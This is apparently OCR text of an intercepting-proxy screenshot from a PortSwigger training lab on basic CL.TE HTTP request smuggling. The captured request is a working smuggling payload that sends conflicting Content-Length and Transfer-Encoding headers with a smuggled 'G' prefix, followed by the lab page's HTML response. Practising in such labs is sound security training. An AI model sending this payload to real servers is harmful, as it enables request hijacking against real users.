 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a41007d03ebe29280e53f67005600ce.web-security-academy.net \r \n
3 Cookie: session=tGzKyJmu7m7m8nZV3k48AQlsDShmja9F \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: cross-site \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Referer: https://portswigger.net/ \r \n
7 Accept-Encoding: gzip, deflate, br \r \n
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
9 Priority: u=0, i \r \n
20 Connection: keep-alive \r \n
21 Content-Length: 6 \r \n
22 Transfer-Encoding: chunked \r \n
23 \r \n
24 0 \r \n
25 \r \n
26 G
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8106
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>